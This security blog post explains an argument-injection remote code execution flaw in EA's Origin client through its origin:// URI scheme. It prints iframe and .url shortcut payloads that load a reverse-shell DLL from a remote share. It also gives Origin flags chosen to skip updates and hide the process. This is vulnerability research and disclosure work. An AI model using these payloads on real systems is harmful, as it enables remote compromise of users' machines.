Fun With Custom URI Schemes

Author: Dominik Penner #

Introduction #

Over the past month or so, I’ve spent quite a bit of time reading and experimenting with custom URI schemes. As the last post on this blog clearly demonstrated, a poorly implemented custom URI can have a number of security concerns. When I say “a number”, it’s because I’m about to bring a few more to light, using EA’s Origin Client as our crash test dummy.

TL;DR: Another Origin RCE, unrelated to CVE-2019-11354.

Custom URI Schemes #

In this demonstration, we’re going to be using the Origin client. However, this vulnerability can be found in a number of other applications. This technique is hardly Origin specific. In order for us to fully understand how this exploit works, we need to understand how Windows treats custom URI schemes.

If we look for Origin’s URI scheme in the registry, this is what we find.

As we can see by this snippet,

"C:\Program Files (x86)\Origin\Origin.exe" "%1"

whenever we call origin:// or origin2://, Windows will use ShellExecute() to spawn the process and replace %1 with our input.

For example:

origin://game/launch

Spawns the Origin process with the following command line arguments:

C:\Program Files (x86)\Origin\Origin.exe "origin://game/launch"

If we RTFM a little bit and check out MSDN’s documentation on registering custom URI schemes, we’ll see that they point out some security issues. This is what they have to say:

“As noted above, the string that is passed to a pluggable protocol handler might be broken across multiple parameters. Malicious parties could use additional quote or backslash characters to pass additional command line parameters. For this reason, pluggable protocol handlers should assume that any parameters on the command line could come from malicious parties, and carefully validate them. Applications that could initiate dangerous actions based on external data must first confirm those actions with the user. In addition, handling applications should be tested with URIs that are overly long or contain unexpected (or undesirable) character sequences.”

This basically means that the application should be responsible for making sure that there aren’t any illegal characters or arguments injected via the crafted URI.

A long history of URI-based exploits #

As detailed in this blog post… argument injection via URI isn’t new… at all. https://medium.com/0xcc/electrons-bug-shellexecute-to-blame-cacb433d0d62

Some of these vulnerabilities can escape the “%1” argument by adding an unencoded “ to the URI. For example, to inject arguments with CVE-2007-3670, all you had to do was get a remote user to visit your specially crafted iframe + URI, and the process would be spawned with the additional arguments injected.

firefoxurl://placeholder" --argument-injection

Couldn’t you just use command injection? #

Because of the way ShellExecute gets called and passes the arguments, you cannot ultimately inject your own commands, only arguments.

Argument Injection #

Due to the way that most applications (browsers, mail clients, etc) handle URIs, this becomes difficult to exploit in 2019. Modern browsers (Chrome, Firefox, Edge) will force encode certain characters when a link is handled. This obviously makes escaping the encapsulation difficult.

However, for custom URIs that don’t have encapsulated arguments in the registry, you can easily just inject arguments with a space.

mIRC was recently vulnerable to this, to achieve RCE, the payload ending up being as simple as:

<iframe src='irc://? -i\\127.0.0.1\C$\mirc-poc\mirc.ini'>

You can read more about how that exploit was discovered and exploited here: https://proofofcalc.com/cve-2019-6453-mIRC/

Anyways, for this example with Origin, we’re just going to spin up a fresh Windows 8 box and use IE11. We’ll talk more about bypassing modern security mechanisms later.

The Payload #

So now that we’ve spun up our virtual machine, make sure you have Origin installed. Open a notepad, and paste the following:

<iframe src='origin://?" -reverse "'>

Open it in Internet Explorer, and allow Origin to launch (if it even prompts, lol). You should see the following.

As you can see in the image above, the window icons are now loading in reverse. I failed to mention this, however “-reverse” is a Qt specific argument. Origin is written mainly using the Qt framework, which is what enticed me into trying these arguments.



If we take a look at the process using Process Explorer, we see the following:

This clearly demonstrates the argument injection.

Arbitrary Code Execution #

Now how on earth are we supposed to get code execution from this? For us to see what options we have available, we need to know what other arguments we can use. We’ll stick to the Qt specific arguments before poking around Origin’s own arguments.

After consulting the Qt documentation https://doc.qt.io/qt-5/qguiapplication.html, we find out that we can use the following arguments on ANY Qt program.

-platform

-platformpluginpath

-platformtheme

-plugin

-qmljsdebugger

-qwindowgeometry

-qwindowicon

-qwindowtitle

-reverse

-session

-display

-geometry

One of the more promising ones was “platformpluginpath”. This flag allows you to specify a path to load Qt plugins from. These Qt plugins (DLLs) are then loaded into Origin and executed.

We can exploit this behavior and load plugins remotely if we supply the platformpluginpath argument with a Windows share.

Qt gives us a table of Qt plugins along with their respective directories. The QGuiApplication will automatically load valid DLLs that are a child of any of the following directories, when given the platformpluginpath argument.

| Base Class | Directory | Qt Module |

|---|---|---|

| QAccessibleBridgePlugin | accessiblebridge | Qt GUI |

| QImageIOPlugin | imageformats | Qt GUI |

| QPictureFormatPlugin | pictureformats | Qt GUI |

| QAudioSystemPlugin | audio | Qt Multimedia |

| QDeclarativeVideoBackendFactoryInterface | video/declarativevideobackend | Qt Multimedia |

| QGstBufferPoolPlugin | video/bufferpool | Qt Multimedia |

| QMediaPlaylistIOPlugin | playlistformats | Qt Multimedia |

| QMediaResourcePolicyPlugin | resourcepolicy | Qt Multimedia |

| QMediaServiceProviderPlugin | mediaservice | Qt Multimedia |

| QSGVideoNodeFactoryPlugin | video/videonode | Qt Multimedia |

| QBearerEnginePlugin | bearer | Qt Network |

| QPlatformInputContextPlugin | platforminputcontexts | Qt Platform Abstraction |

| QPlatformIntegrationPlugin | platforms | Qt Platform Abstraction |

| QPlatformThemePlugin | platformthemes | Qt Platform Abstraction |

| QGeoPositionInfoSourceFactory | position | Qt Positioning |

| QPlatformPrinterSupportPlugin | printsupport | Qt Print Support |

| QSGContextPlugin | scenegraph | Qt Quick |

| QScriptExtensionPlugin | script | Qt Script |

| QSensorGesturePluginInterface | sensorgestures | Qt Sensors |

| QSensorPluginInterface | sensors | Qt Sensors |

| QSqlDriverPlugin | sqldrivers | Qt SQL |

| QIconEnginePlugin | iconengines | Qt SVG |

| QAccessiblePlugin | accessible | Qt Widgets |

| QStylePlugin | styles | Qt Widgets |

Because Origin uses the QtWebEngine and works with image files (jpg, gif, bmp, etc), it requires a few Qt plugins. If we take a look in Origin’s install path, we’ll see an “imageformats” directory, which is populated by a number of DLLs.

Since we know for sure that Origin works with those following DLLs, we can take one of them and use them as a template for our reverse_tcp.



Before we move forward however, let’s just make sure that we can reach a remote destination via the platformpluginpath flag.

Looks good to me.

Creating the Backdoored Plugin #

As I mentioned earlier, since we have a few DLLs that we know for sure Origin uses, we can use them as templates for an msfvenom payload. The following image demonstrates the creation of a reverse_tcp by first using a DLL file as a template. Qt is pretty picky about what plugins get loaded into memory, which is why I decided to use a template. However, for future reference, all it requires is a valid .qtmetad section.



Now that we’ve created our backdoored plugin, all we have to do is host a Windows share where we can remotely download it from.

This Windows share must have one of the directories from the table within it, otherwise it won’t properly load the DLL. Since we’re using imageformats… well, we’ll use imageformats.

Where imageformats is hosting our backdoored plugin “FILE1337.dll”

Finalizing the Payload #

Obviously, this isn’t complete yet. We have “arguably” arbitrary code execution, but not remote yet as we have no way to get a user to actually launch our crafted URI. This is where the iframe comes in.

<iframe src='origin://?" -platformpluginpath \\NOTDANGEROUS "'>

We can host this iframe wherever we want, our target just needs to open it on an outdated browser. If you try the following on Firefox, the process getting spawned looks like this:

Clearly this defeats the argument injection, which is what I mentioned earlier. This makes exploiting the Origin vulnerability much more difficult.

Unless we can find a way to launch the process without encoding the special characters on an updated system… this exploit may not pose as big a threat.

Anyways, like before, let’s just make sure everything works on Internet Explorer before we get ahead of ourselves.

An Issue With .URL Files #

Seeing as modern browsers seem to protect against injecting arguments into custom URIs, I decided to look into Windows shortcuts. Interestingly enough, shortcut files do not encode special characters, which is an issue on its own. Would Microsoft consider this an issue? Hard to say. If they do, you saw it here first lol.

Anyways, a .url file typically looks like this:

[InternetShortcut]

URL=https://www.google.com

If you click that file, it will open Google in your default browser. However, if we supply it a custom URI, it will launch using said URI. On top of that… we can inject arguments, because of the lack of sanitization. This could be used to exploit a number of applications… not just Origin.



You can use the following .URL file on a fully updated Windows 10 to inject arguments into the Origin process. Let’s check it out.

[InternetShortcut]

URL=origin://?" -reverse "

The Origin icon you’re seeing in the background is the shortuct itself. Nearly impossible to notice the difference between a legitimate Origin.exe shortcut.

Clearly this attack vector would require some social engineering. .URL files aren’t considered dangerous by most browsers. For example, Edge will ask you if you want to open the file, it’ll smart-scan it, pass the scan, and launch the process with the injected arguments.

If you were to convince someone to open a specially crafted .url file, you could leverage code execution and infect someone via the custom URI scheme Origin has implemented.

Tying It All Togther #

We’ve gotten this far, you may have a couple questions. One of them may be, what if the Origin process is already running? How will the arguments get injected then?

That’s where some of Origin’s built-in command-line options will come in handy. There are a number of arguments that Origin accepts that we can use maliciously. So, let’s say Origin’s already running. In our payload, simply add the following argument:

origin://?" -Origin_MultipleInstances "

If there’s another Origin process running, it’ll spawn a brand new one with the arguments we supplied.

Now, let’s also assume that someone installed Origin months ago and haven’t touched it in the same amount of time. Whenever Origin starts, it automatically checks for updates before doing anything else. Which means that if Origin were to push out a patch, your client would update before the payload was even executed.

If we feed Origin the following argument, we can jump over the entire update check.

origin://?" /noUpdate "

Another thing we can do… is let Origin run in the background without bringing any attention to the process. Combine all of that along with the remote plugin preload and you’ve got a pretty fun exploit.

origin://?" /StartClientMinimized /noUpdate -Origin_MultipleInstances "